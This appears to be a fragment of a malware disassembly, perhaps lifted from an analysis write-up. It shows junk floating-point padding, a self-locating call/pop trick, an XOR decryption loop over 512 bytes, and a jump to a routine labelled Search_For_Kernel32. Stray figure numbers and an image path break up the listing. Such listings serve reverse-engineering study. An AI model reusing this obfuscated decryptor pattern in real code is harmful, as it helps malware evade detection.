 ftst
mov edi, edi
fsincos
loc_1B66B1:
mov ebx, [edx]
cmp ebx, eax
fcos
fnclex
fucomp st(1)
cmp edi, 617FAD7Dh
inc edx
jbe short loc_1B66CF
1
and edx, edx
nop
nop
std
cmp edx, 58771BDBh
loc_1B66CF:
push esi
or edi, edi
cmc
stc
mov ebx, ebx
fstp st(1)
add esi, edi
cmc
cmp esi, 885C151Ch
fldpi
fdivrp st(1), st
fptan
xor [esi], ebx
jb short loc_1B66F5
fcompp
fst st(1)
test eax, eax
fyl2xp1
fucomp st(1)
fsubp st(1), st
fldpi
fprem
jg loc_1B66B1
fscale
cld
call $+5
pop edi
add edi, 24h ; '$'
mov ecx, 200h
2
loc_1B67BC:
add byte ptr ds:(Search_For_Kernel32 - 1B67D7h)[edi], 78h ; 'x'
xor byte ptr ds:(Search_For_Kernel32 - 1B67D7h)[edi], 99h
sub byte ptr ds:(Search_For_Kernel32 - 1B67D7h)[edi], 5Dh ; ']'
inc edi
dec ecx
jnz short loc_1B67BC
call $+5
pop eax
pop eax
jmp short Search_For_Kernel32
; END OF FUNCTION CHUNK FOR start_func
inn0team